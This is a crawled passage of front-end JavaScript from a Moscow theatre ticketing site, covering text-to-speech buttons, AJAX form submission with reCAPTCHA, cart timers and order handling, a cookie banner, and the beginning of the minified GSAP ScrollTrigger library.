i.classList.toggle("active"),e.forEach(i=>{i.insertAdjacentHTML("beforeend","<button class='nivi-speak'></button>"),i.classList.add("speech-selection")}),setTimeout(function(){let i=document.querySelectorAll(".nivi-speak");for(let e=0;e<i.length;e++)(function(i){this.setAttribute("id","nivi-speak-item-"+ ++i)}).call(i[e],e)},500)}};function speechFunc(){document.querySelector(".speech-wrapper"),document.querySelector(".nivi-speech-play"),document.querySelector(".nivi-speech-stop"),document.querySelector(".nivi-speech-speed"),document.querySelector(".nivi-speech-speed-fast"),document.querySelector(".nivi-speech-speed-normal");let i,e=speechSynthesis.getVoices();speechSynthesis.onvoiceschanged=(()=>{e=speechSynthesis.getVoices(),i=e.find(i=>"Google русский"===i.name),document.querySelector(".speech-wrapper").addEventListener("click",s),window.addEventListener("keydown",a)});const t="nivi-speak",n="nivi-speak pause",l="nivi-speak resume";function s({target:e}){switch(e.className){case t:speechSynthesis.cancel();const{textContent:s}=e.parentNode;s.split(".").forEach(l=>{if(l.trim()){const s=function(e,l){const s=new SpeechSynthesisUtterance(l);return s.voice=i,s.lang=i.lang,s.volume=1,s.rate=1,s.pitch=1,s.onstart=(()=>{console.log("Started"),e.className=n}),s.onend=(()=>{console.log("Finished"),e.className=t}),s.onerror=(i=>console.error(i)),s}(e,l);speechSynthesis.speak(s)}});break;case n:e.className=l,speechSynthesis.pause();break;case l:e.className=n,speechSynthesis.resume()}}function a({code:i}){switch(i){case"Escape":return speechSynthesis.cancel()}}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/formAjax.js
body_size: 699
content:
function formAjax(formQuery,functionResp)
{
	if(!functionResp){
		funcitoResp = function(){}
	}
	let formElement = document.querySelector(formQuery);
	let submitButton = formElement.querySelector('[type="submit"]');
	formElement.addEventListener(
		'submit',
		function() {
			event.preventDefault();
			event.stopImmediatePropagation();
			submitButton.disabled = true;
			let form = new FormData(formElement);
			let data = new URLSearchParams();
				
			for (let pair of form) {
				data.append(pair[0], pair[1]);
			}
				
			fetch(formElement.getAttribute('action'),{
					method: formElement.method,
					body: data
				}).then((response) => {
					submitButton.disabled = false;
					return response.json();
				  }).then((data) => {
				  	submitButton.disabled = false;
					functionResp(data)
				  })
				
			return false;
		}
	);
}

function formAjaxRECaptcha(formQuery,functionResp)
{
	if(!functionResp){
		funcitoResp = function(){}
	}
	let formElement = document.querySelector(formQuery);
	let submitButton = formElement.querySelector('[type="submit"]');
	formElement.addEventListener(
		'submit',
		function() {
			event.preventDefault();
			event.stopImmediatePropagation();
			submitButton.disabled = true;
			grecaptcha.ready(function() {
				  grecaptcha.execute(
					site_key,
					{action: 'submit'}
				).then(
					function(token) {
						//formElement.querySelector('.recaptcha').value = token;
						
						let form = new FormData(formElement);
						let data = new URLSearchParams();
							
						for (let pair of form) {
							data.append(pair[0], pair[1]);
						}
						data.append('recaptcha',token)
						fetch(formElement.getAttribute('action'),{
								method: formElement.method,
								body: data
							}).then((response) => {
								submitButton.disabled = false;
								return response.json();
							  }).then((data) => {
							  	submitButton.disabled = false;
								functionResp(data)
							  })
							
						
				  });
			 });
			return false;
		}
	);
}

function printMessage(text, afterClose)
{
	let modalWindow = document.getElementById('modal_message_window');
	if(!afterClose){afterClose = function(){}}
	
	modalWindow.innerHTML = text;
	modalWindow.classList.add('show');
		setTimeout(function() {
			modalWindow.classList.remove('show');
			afterClose();
		}, 3000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/custom.js?1742465476
body_size: 3246
content:
function declOfNum(number, words) {  
    return words[(number % 100 > 4 && number % 100 < 20) ? 2 : [2, 0, 1, 1, 1, 2][(number % 10 < 5) ? Math.abs(number) % 10 : 5]];
}

function startTimer() {
    $('[data-time]').each(function() {
        if ($(this).data('timed') == 0) {
            var _this = this,
                intervalId;
            $(this).data('timed', 1);

            var timeFunction = function() {
                var interval = parseInt($(_this).data('time'));

                if (isNaN(interval))
                    interval = 0;

                if (interval > 0) {
                    interval--;
                    $(_this).data('time', interval);

                    var
                        hours = Math.floor(interval / 3600),
                        minutes = Math.floor((interval - hours * 3600) / 60),
                        seconds = interval - hours * 3600 - minutes * 60;

                    if(hours < 10)
                        hours = "0" + hours;

                    if(minutes < 10)
                        minutes = "0" + minutes;

                    if(seconds < 10)
                        seconds = "0" + seconds;

                    $(_this).html(' ' + minutes + ' мин&nbsp;<span>' + seconds + ' сек</span>');
                } else {
                    $(_this).html('время вышло');
                    clearInterval(intervalId);
                    var $orderWrapper = $(_this).closest('.items-wrapper');
                    orderToArchive($orderWrapper);
                }
            };

            intervalId = setInterval(timeFunction, 1000);
        }
    });
}

function orderToArchive(orderElement) {
    $orderWrapper = $(orderElement);
    $('.item', $orderWrapper).addClass('archive');
    $('.timer', $orderWrapper).prev().text('отменен');
    $('.timer', $orderWrapper).remove();
    if ($('[data-type="archive"]').length) {
        $orderWrapper.detach().insertBefore($('[data-type="archive"]').first());
    } else if ($('[data-type="active"]').length > 1) {
        $orderWrapper.detach().insertAfter($('[data-type="active"]').last());
    }
    $('.btn-2', $orderWrapper).remove();
    $orderWrapper.attr('data-type', 'archive');
}

function getMiniCart(toDelete) {
    if (!$('#cart-mini').length) {
        return;
    }
    var ajaxParams = {
        url: '/ajax/get_mini_cart.php',
        dataType: 'html',
        type: 'post'
    };
    if (toDelete) {
        ajaxParams['data'] = {
            delete_basket_item: toDelete
        };
    }
    $.ajax(ajaxParams).done(function (response) {
        if (!!response) {
            $('#cart-mini').html($(response).find('.step-1'));
            startTimer();
        } else {
            $('#cart-mini').remove();
            $('.icon-cart').removeClass('is-full active');
        }
    });
}

function changePromocodePlaceholder() {
    let w = window.matchMedia("(max-width: 800px)");
    if (w.matches) {
        if (document.getElementsByClassName("promocode").length) {
            document.querySelector('.promocode input').placeholder = 'Промокод';
        }
    }
}

function showOrderErrors() {
    const errorsBlock = document.getElementById('order-errors');
    if (errorsBlock) {
        printMessage(errorsBlock.innerHTML);
    }
}

function preparePushkinInputs() {
    const pushkinInputs = document.querySelectorAll(".pushkin-payment-wrapper input[type='text']");
    pushkinInputs.forEach(function (input) {
        input.addEventListener("input", function () {
            this.value = this.value.replace(/[^\u0400-\u04FF\s\u0020-]+/g, "");
        });
    });
}

function showOrderForm(callback) {
    $.ajax({
        url: '/ajax/get_order_form.php',
        dataType: 'html',
        type: 'post'
    }).done(function (response) {
        $('#cart-mini-step-2').html(response);
        changePromocodePlaceholder();
        $('#cart-mini-step-2').addClass('show');
        initInputTel();
        showOrderErrors();
        preparePushkinInputs();
        if (callback) {
            callback();
        }
    });
}

function setCookie(name, value, options = {}) {
  options = {
    path: '/',
    ...options
  };

  if (typeof options.expires == "number" && options.expires) {
        var d = new Date();
        d.setTime(d.getTime() + options.expires * 1000);
        options.expires = d;
    }

  if (options.expires instanceof Date) {
    options.expires = options.expires.toUTCString();
  }

  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

  for (let optionKey in options) {
    updatedCookie += "; " + optionKey;
    let optionValue = options[optionKey];
    if (optionValue !== true) {
      updatedCookie += "=" + optionValue;
    }
  }

  document.cookie = updatedCookie;
}

$(document).ready(function() {
    startTimer();

    $(document).on('click', '[data-target="cart-mini-step-2"]', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.prop('disabled', true);
        $this.addClass('loading');
        showOrderForm(() => {
            $this.prop('disabled', false);
            $this.removeClass('loading');
        });
    });

    $(document).on('click', '[name="PAY_SYSTEM_ID"]', function(e) {
        e.preventDefault();
        var $form = $(this).closest('form');
        $form.append('<input type="hidden" name="mode" value="refresh">');
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '.promocode .btn', function(e) {
        e.preventDefault();
        if (!$('[name="PROMOCODE"]').val()) {
            return;
        }
        var $form = $(this).closest('form');
        $form.append('<input type="hidden" name="mode" value="refresh">');
        $(this).prop('disabled', true);
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            if ($('[data-promocode]').length) {
                window.dataLayer.push({'event': 'order_clickButton-applyPromocode'});
            }
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '[data-action="save-order"]', function(e) {
        e.preventDefault();
        var $form = $(this).closest('form'),
            sum = $(this).data('sum');
        $form.append('<input type="hidden" name="mode" value="save">');
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            window.dataLayer.push({'event': 'order_sendPurchase', 'valuePurchase': sum});
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '.step-divider', function() {
        $(this).parent().toggleClass('show');
    });

    $(document).on('click', '.cart-mini-step-2 .delete', function(e) {
        e.preventDefault();
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        var placeId = $(this).data('place-id'),
            basketId = $(this).data('basket-id');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: {
                basket_id: $(this).data('basket-id'),
                mode: 'delete_item',
                tickets_show: $('.paid').hasClass('show')
            }
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            if ($('.hall-items').length) {
                var place = arPlace[placeId];
                if (place) {
                    let el = document.querySelector('[data-bitrixid="' + placeId + '"]');
                    el.classList.add('active');
                    el.classList.remove('selected');
                    $(el).children('path').css('fill', place.PROPERTY_COLOR_VALUE);
                    $('.item[data-basket-id="' + basketId + '"]').remove();
                    let hallItems = document.querySelectorAll(".hall-items .item");
                    if (hallItems.length > 3) {
                      modalHallItems.classList.remove('mini')
                    } else {
                      modalHallItems.classList.add('mini')
                    }
                    changeSelectedPlacesInfo(hallItems);
                    if (!hallItems.length) {
                      modalHallItems.classList.remove('show');
                    }
                }
            }
            getMiniCart();
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '#cart-mini .delete', function(e) {
        e.preventDefault();
        getMiniCart($(this).data('basket-id'));
    });

    $(document).on('click', '[data-action="repeat_payment"]', function(e) {
        e.preventDefault();
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: {
                ORDER_ID: $(this).data('order-id'),
                mode: 'payment'
            }
        }).done(function (response) {
            $('#cart-mini-error').removeClass('show');
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '[data-action="order_error"]', function(e) {
        $(this).closest('[data-modal]').removeClass('show');
        var orderId = $(this).data('order-id');
        if (!!orderId) {
            $('#cart-mini-error').addClass('show'); 
            $('[data-action="repeat_payment"]').attr('data-order-id', $(this).data('order-id'));
        }
    });

    $(document).on('click', '[data-action="buy_excursion"]', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.prop('disabled', true);
        $this.addClass('loading');
        $.ajax({
            url: '/ajax/add_to_cart_excursion.php',
            dataType: 'json',
            type: 'post',
            data: {
                performance_id: $this.data('id'),
                count: $('.js-buy-number').val(),
            }
        }).done(function (response) {
            if (response.success) {
                printMessage(response.message);
                window.location = '/cart/';
            } else {
                printMessage(response.error);
            }
            $this.prop('disabled', false);
            $this.removeClass('loading');
        });
    });

    const modalCookie = document.getElementById('modal-cookie');
    if (modalCookie) {
        modalCookie.classList.add('show', 'active');
        const modalCookieClose = modalCookie.querySelectorAll('.close-js');
        modalCookieClose.forEach(button => {
            button.addEventListener('click', () => {
                modalCookie.classList.remove('show', 'active');
                setCookie('BITRIX_SM_SHOW_MODAL_COOKIE', 'Y', {expires: 86400 * 365 * 100});
            });
        });
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/ScrollTrigger.js?1682499582
body_size: 15953
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function n(){return g||"undefined"!=typeof window&&(g=window.gsap)&&g.registerPlugin&&g}function r(e,t){return~C.indexOf(e)&&C[C.indexOf(e)+1][t]}function i(e){return!!~T.indexOf(e)}function o(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function a(e,t,n){return e.removeEventListener(t,n)}function s(){return M&&M.isPressed||_.cache++}function l(e){return function(t){return t||0===t?(P&&(m.history.scrollRestoration="manual"),e(t),e.v=t,e.c=_.cache,M&&M.isPressed&&A("ss",t)):_.cache===e.c&&!A("ref")||(e.c=_.cache,e.v=e()),e.v}}function c(e){return g.utils.toArray(e)[0]||("string"==typeof e&&!1!==g.config().nullTargetWarn?console.warn("Element not found:",e):null)}function u(e,t){var n=t.s,o=t.sc,a=_.indexOf(e),s=o===X.sc?1:2;return~a||(a=_.push(e)-1),_[a+s]||(_[a+s]=r(e,n)||(i(e)?o:function(t){return arguments.length?e[n]=t:e[n]}))}function f(e,t,n){function r(e,t){var r=O();t||l<r-a?(o=i,i=e,s=a,a=r):n?i+=e:i=o+(e-o)/(r-s)*(a-s)}var i=e,o=e,a=O(),s=a,l=t||50,c=Math.max(500,3*l);return{update:r,reset:function(){o=i=n?0:i,s=a=0},getVelocity:function(e){var t=s,l=o,u=O();return!e&&0!==e||e===i||r(e),a===s||c<u-s?0:(i+(n?l:-l))/((n?u:a)-t)*1e3}}}function d(e,t){return t&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e}function p(e){var t=Math.max.apply(Math,e),n=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(n)?t:n}function h(e){return(g=e||n())&&!v&&"undefined"!=typeof document&&document.body&&(m=window,b=(y=document).documentElement,x=y.body,T=[m,y,b,x],g.utils.clamp,S="onpointerenter"in x?"pointer":"mouse",w=z.isTouch=m.matchMedia&&m.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in m||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,setTimeout(function(){return P=0},500),v=1),v}var g,v,m,y,b,x,w,S,k,T,M,P=1,E=[],_=[],C=[],O=Date.now,A=function(e,t){return t},D="scrollLeft",R="scrollTop",Y={s:D,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:l(function(e){return arguments.length?m.scrollTo(e,X.sc()):m.pageXOffset||y[D]||b[D]||x[D]||0})},X={s:R,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Y,sc:l(function(e){return arguments.length?m.scrollTo(Y.sc(),e):m.pageYOffset||y[R]||b[R]||x[R]||0})};Y.op=X,_.cache=0;var z=(B.prototype.init=function(e){v||h(g)||console.warn("Please gsap.registerPlugin(Observer)"),k||(k=g.core.globals().ScrollTrigger)&&k.core&&function(){var e=k.core,t=e.bridge||{},n=e._scrollers,r=e._proxies;n.push.apply(n,_),r.push.apply(r,C),_=n,C=r,A=function(e,n){return t[e](n)}}();var t=e.tolerance,n=e.dragMinimum,r=e.type,l=e.target,T=e.lineHeight,P=e.debounce,O=e.preventDefault,D=e.onStop,R=e.onStopDelay,z=e.ignore,B=e.wheelSpeed,L=e.event,I=e.onDragStart,H=e.onDragEnd,N=e.onDrag,W=e.onPress,F=e.onRelease,V=e.onRight,G=e.onLeft,q=e.onUp,U=e.onDown,j=e.onChangeX,K=e.onChangeY,Z=e.onChange,$=e.onToggleX,J=e.onToggleY,Q=e.onHover,ee=e.onHoverEnd,te=e.onMove,ne=e.ignoreCheck,re=e.isNormalizer,ie=e.onGestureStart,oe=e.onGestureEnd,ae=e.onWheel,se=e.onEnable,le=e.onDisable,ce=e.onClick,ue=e.scrollSpeed;function fe(e,t){return(Ce.event=e)&&z&&~z.indexOf(e.target)||t&&Be&&"touch"!==e.pointerType||ne&&ne(e)}function de(){var e=Ce.deltaX=p(He),n=Ce.deltaY=p(Ne),r=Math.abs(e)>=t,i=Math.abs(n)>=t;Z&&(r||i)&&Z(Ce,e,n,He,Ne),r&&(V&&0<Ce.deltaX&&V(Ce),G&&Ce.deltaX<0&&G(Ce),j&&j(Ce),$&&Ce.deltaX<0!=Oe<0&&$(Ce),Oe=Ce.deltaX,He[0]=He[1]=He[2]=0),i&&(U&&0<Ce.deltaY&&U(Ce),q&&Ce.deltaY<0&&q(Ce),K&&K(Ce),J&&Ce.deltaY<0!=Ae<0&&J(Ce),Ae=Ce.deltaY,Ne[0]=Ne[1]=Ne[2]=0),Ee&&(te(Ce),Ee=!1),Pe&&(N(Ce),Pe=!1),_e&&(ae(Ce),_e=!1),Te=0}function pe(e,t,n){He[n]+=e,Ne[n]+=t,Ce._vx.update(e,2===n),Ce._vy.update(t,2===n),P?Te=Te||requestAnimationFrame(de):de()}function he(e){if(!fe(e,1)){var t=(e=d(e,O)).clientX,r=e.clientY,i=t-Ce.x,o=r-Ce.y,a=Ce.isDragging;Ce.x=t,Ce.y=r,(a||Math.abs(Ce.startX-t)>=n||Math.abs(Ce.startY-r)>=n)&&(N&&(Pe=!0),a||(Ce.isDragging=!0),pe(i,o,2),a||I&&I(Ce))}}function ge(e){if(!fe(e,1)){a(re?l:Ie,ze[1],he);var t=Ce.isDragging;t||(Ce._vx.reset(),Ce._vy.reset()),Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,D&&!re&&Me.restart(!0),H&&t&&H(Ce),F&&F(Ce,t)}}function ve(e){return e.touches&&1<e.touches.length&&(Ce.isGesturing=!0)&&ie(e,Ce.isDragging)}function me(){return(Ce.isGesturing=!1)||oe(Ce)}function ye(e){if(!fe(e)){var t=De(),n=Re();pe((t-Ye)*ue,(n-Xe)*ue,1),Ye=t,Xe=n,D&&Me.restart(!0)}}function be(e){if(!fe(e)){e=d(e,O),ae&&(_e=!0);var t=(1===e.deltaMode?T:2===e.deltaMode?m.innerHeight:1)*B;pe(e.deltaX*t,e.deltaY*t,0),D&&!re&&Me.restart(!0)}}function xe(e){if(!fe(e)){var t=e.clientX,n=e.clientY,r=t-Ce.x,i=n-Ce.y;Ce.x=t,Ce.y=n,te&&(Ee=!0),(r||i)&&pe(r,i,2)}}function we(e){Ce.event=e,Q(Ce)}function Se(e){Ce.event=e,ee(Ce)}function ke(e){return fe(e)||d(e,O)&&ce(Ce)}this.target=l=c(l)||b,this.vars=e,z=z&&g.utils.toArray(z),t=t||0,n=n||0,B=B||1,ue=ue||1,r=r||"wheel,touch,pointer",P=!1!==P,T=T||parseFloat(m.getComputedStyle(x).lineHeight)||22;var Te,Me,Pe,Ee,_e,Ce=this,Oe=0,Ae=0,De=u(l,Y),Re=u(l,X),Ye=De(),Xe=Re(),ze=("ontouchstart"in b?"touchstart,touchmove,touchcancel,touchend":0<=r.indexOf("pointer")&&!("onpointerdown"in b)?"mousedown,mousemove,mouseup,mouseup":"pointerdown,pointermove,pointercancel,pointerup").split(","),Be=~r.indexOf("touch")&&!~r.indexOf("pointer")&&"pointerdown"===ze[0],Le=i(l),Ie=l.ownerDocument||y,He=[0,0,0],Ne=[0,0,0],We=Ce.onPress=function(e){fe(e,1)||(Me.pause(),Ce.isPressed=!0,e=d(e,O),Oe=Ae=0,Ce.startX=Ce.x=e.clientX,Ce.startY=Ce.y=e.clientY,Ce._vx.reset(),Ce._vy.reset(),o(re?l:Ie,ze[1],he,O),Ce.deltaX=Ce.deltaY=0,W&&W(Ce))};Me=Ce._dc=g.delayedCall(R||.25,function(){Ce._vx.reset(),Ce._vy.reset(),Me.pause(),D&&D(Ce)}).pause(),Ce.deltaX=Ce.deltaY=0,Ce._vx=f(0,50,!0),Ce._vy=f(0,50,!0),Ce.scrollX=De,Ce.scrollY=Re,Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,Ce.enable=function(e){return Ce.isEnabled||(o(Le?Ie:l,"scroll",s),0<=r.indexOf("scroll")&&o(Le?Ie:l,"scroll",ye,O),0<=r.indexOf("wheel")&&o(l,"wheel",be,O),(0<=r.indexOf("touch")&&w||0<=r.indexOf("pointer"))&&(o(l,ze[0],We,O),o(Ie,ze[2],ge),o(Ie,ze[3],ge),ce&&o(l,"click",ke),ie&&o(Ie,"gesturestart",ve),oe&&o(Ie,"gestureend",me),Q&&o(l,S+"enter",we),ee&&o(l,S+"leave",Se),te&&o(l,S+"move",xe)),Ce.isEnabled=!0,e&&e.type&&We(e),se&&se(Ce)),Ce},Ce.disable=function(){Ce.isEnabled&&(E.filter(function(e){return e!==Ce&&i(e.target)}).length||a(Le?Ie:l,"scroll",s),a(Le?Ie:l,"scroll",ye),a(l,"wheel",be),a(l,ze[0],We),a(Ie,ze[2],ge),a(Ie,ze[3],ge),a(l,"click",ke),a(Ie,"gesturestart",ve),a(Ie,"gestureend",me),a(l,S+"enter",we),a(l,S+"leave",Se),a(l,S+"move",xe),Ce.isEnabled=!1,le&&le(Ce))},Ce.kill=function(){Ce.disable();var e=E.indexOf(Ce);0<=e&&E.splice(e,1),M===Ce&&(M=0)},E.push(Ce),re&&(M=Ce),Ce.enable(L)},function(e,n,r){n&&t(e.prototype,n),r&&t(e,r)}(B,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),B);function B(e){this.init(e)}function L(){return Be=1}function I(){return Be=0}function H(e){return e}function N(e){return Math.round(1e5*e)/1e5||0}function W(){return"undefined"!=typeof window}function F(){return Te||W()&&(Te=window.gsap)&&Te.registerPlugin&&Te}function V(e){return!!~Oe.indexOf(e)}function G(e){return r(e,"getBoundingClientRect")||(V(e)?function(){return Ft.width=Pe.innerWidth,Ft.height=Pe.innerHeight,Ft}:function(){return xt(e)})}function q(e,t){var n=t.s,i=t.d2,o=t.d,a=t.a;return(n="scroll"+i)&&(a=r(e,n))?a()-G(e)()[o]:V(e)?(_e[n]||Ce[n])-(Pe["inner"+i]||_e["client"+i]||Ce["client"+i]):e[n]-e["offset"+i]}function U(e,t){for(var n=0;n<We.length;n+=3)t&&!~t.indexOf(We[n+1])||e(We[n],We[n+1],We[n+2])}function j(e){return"string"==typeof e}function K(e){return"function"==typeof e}function Z(e){return"number"==typeof e}function $(e){return"object"==typeof e}function J(e){return K(e)&&e()}function Q(e,t){return function(){var n=J(e),r=J(t);return function(){J(n),J(r)}}}function ee(e,t,n){return e&&e.progress(t?0:1)&&n&&e.pause()}function te(e,t){if(e.enabled){var n=t(e);n&&n.totalTime&&(e.callbackAnimation=n)}}function ne(e){return Pe.getComputedStyle(e)}function re(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function ie(e,t){var n=t.d2;return e["offset"+n]||e["client"+n]||0}function oe(e){var t,n=[],r=e.labels,i=e.duration();for(t in r)n.push(r[t]/i);return n}function ae(e){var t=Te.utils.snap(e),n=Array.isArray(e)&&e.slice(0).sort(function(e,t){return e-t});return n?function(e,r,i){var o;if(void 0===i&&(i=.001),!r)return t(e);if(0<r){for(e-=i,o=0;o<n.length;o++)if(n[o]>=e)return n[o];return n[o-1]}for(o=n.length,e+=i;o--;)if(n[o]<=e)return n[o];return n[0]}:function(n,r,i){void 0===i&&(i=.001);var o=t(n);return!r||Math.abs(o-n)<i||o-n<0==r<0?o:t(r<0?n-e:n+e)}}function se(e,t,n,r){return n.split(",").forEach(function(n){return e(t,n,r)})}function le(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function ce(e,t,n){return e.removeEventListener(t,n)}function ue(e,t,n){return n&&n.wheelHandler&&e(t,"wheel",n)}function fe(e,t){if(j(e)){var n=e.indexOf("="),r=~n?(e.charAt(n-1)+1)*parseFloat(e.substr(n+1)):0;~n&&(e.indexOf("%")>n&&(r*=t/100),e=e.substr(0,n-1)),e=r+(e in kt?kt[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function de(e,t,n,i,o,a,s,l){var c=o.startColor,u=o.endColor,f=o.fontSize,d=o.indent,p=o.fontWeight,h=Ee.createElement("div"),g=V(n)||"fixed"===r(n,"pinType"),v=-1!==e.indexOf("scroller"),m=g?Ce:n,y=-1!==e.indexOf("start"),b=y?c:u,x="border-color:"+b+";font-size:"+f+";color:"+b+";font-weight:"+p+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return x+="position:"+((v||l)&&g?"fixed;":"absolute;"),!v&&!l&&g||(x+=(i===X?lt:ct)+":"+(a+parseFloat(d))+"px;"),s&&(x+="box-sizing:border-box;text-align:left;width:"+s.offsetWidth+"px;"),h._isStart=y,h.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),h.style.cssText=x,h.innerText=t||0===t?e+"-"+t:e,m.children[0]?m.insertBefore(h,m.children[0]):m.appendChild(h),h._offset=h["offset"+i.op.d2],Tt(h,0,i,y),h}function pe(){return 34<rt()-ot&&Lt()}function he(){qe&&qe.isPressed||(_.cache++,$e=$e||requestAnimationFrame(Lt),ot||Ot("scrollStart"),ot=rt())}function ge(){_.cache++,ze||Ge||Ee.fullscreenElement||Ue&&Ke===Pe.innerWidth&&!(Math.abs(Pe.innerHeight-je)>.25*Pe.innerHeight)||Ae.restart(!0)}function ve(e){var t,n=Te.ticker.frame,r=[],i=0;if(Qe!==n||nt){for(Rt();i<Ct.length;i+=4)(t=Pe.matchMedia(Ct[i]).matches)!==Ct[i+3]&&((Ct[i+3]=t)?r.push(i):Rt(1,Ct[i])||K(Ct[i+2])&&Ct[i+2]());for(Dt(),i=0;i<r.length;i++)t=r[i],Je=Ct[t],Ct[t+2]=Ct[t+1](e);Je=0,Me&&Xt(0,1),Qe=n,Ot("matchMedia")}}function me(){return ce(Gt,"scrollEnd",me)||Xt(!0)}function ye(){return _.cache++&&_.forEach(function(e){return"function"==typeof e&&(e.rec=0)})}function be(e,t,n,r){if(e.parentNode!==t){for(var i,o=It.length,a=t.style,s=e.style;o--;)a[i=It[o]]=n[i];a.position="absolute"===n.position?"absolute":"relative","inline"===n.display&&(a.display="inline-block"),s[ct]=s[lt]=a.flexBasis="auto",a.overflow="visible",a.boxSizing="border-box",a[ut]=ie(e,Y)+bt,a[ft]=ie(e,X)+bt,a[vt]=s[mt]=s.top=s.left="0",Wt(r),s[ut]=s.maxWidth=n[ut],s[ft]=s.maxHeight=n[ft],s[vt]=n[vt],e.parentNode.insertBefore(t,e),t.appendChild(e)}}function xe(e){for(var t=Ht.length,n=e.style,r=[],i=0;i<t;i++)r.push(Ht[i],n[Ht[i]]);return r.t=e,r}function we(e,t,n,r,i,o,a,s,l,u,f,d,p){K(e)&&(e=e(s)),j(e)&&"max"===e.substr(0,3)&&(e=d+("="===e.charAt(4)?fe("0"+e.substr(3),n):0));var h,g,v,m=p?p.time():0;if(p&&p.seek(0),Z(e))a&&Tt(a,n,r,!0);else{K(t)&&(t=t(s));var y,b,x,w,S=e.split(" ");v=c(t)||Ce,(y=xt(v)||{})&&(y.left||y.top)||"none"!==ne(v).display||(w=v.style.display,v.style.display="block",y=xt(v),w?v.style.display=w:v.style.removeProperty("display")),b=fe(S[0],y[r.d]),x=fe(S[1]||"0",n),e=y[r.p]-l[r.p]-u+b+i-x,a&&Tt(a,x,r,n-x<20||a._isStart&&20<x),n-=n-x}if(o){var k=e+n,T=o._isStart;h="scroll"+r.d2,Tt(o,k,r,T&&20<k||!T&&(f?Math.max(Ce[h],_e[h]):o.parentNode[h])<=k+1),f&&(l=xt(a),f&&(o.style[r.op.p]=l[r.op.p]-r.op.m-o._offset+bt))}return p&&v&&(h=xt(v),p.seek(d),g=xt(v),p._caScrollDist=h[r.p]-g[r.p],e=e/p._caScrollDist*d),p&&p.seek(m),p?e:Math.round(e)}function Se(e,t,n,r){if(e.parentNode!==t){var i,o,a=e.style;if(t===Ce){for(i in e._stOrig=a.cssText,o=ne(e))+i||Vt.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=n,a.left=r}else a.cssText=e._stOrig;Te.core.getCache(e).uncache=1,t.appendChild(e)}}function ke(e,t){function n(t,s,l,c,u){var f=n.tween,d=s.onComplete;return l=l||o(),u=c&&u||0,c=c||t-l,f&&f.kill(),r=Math.round(l),s[a]=t,(s.modifiers={})[a]=function(e){return(e=N(o()))!==r&&e!==i&&2<Math.abs(e-r)&&2<Math.abs(e-i)?(f.kill(),n.tween=0):e=l+c*f.ratio+u*f.ratio*f.ratio,i=r,r=N(e)},s.onComplete=function(){n.tween=0,d&&d.call(f)},f=n.tween=Te.to(e,s)}var r,i,o=u(e,t),a="_scroll"+t.p2;return(e[a]=o).wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},le(e,"wheel",o.wheelHandler),n}z.version="3.10.2",z.create=function(e){return new z(e)},z.register=h,z.getAll=function(){return E.slice()},z.getById=function(e){return 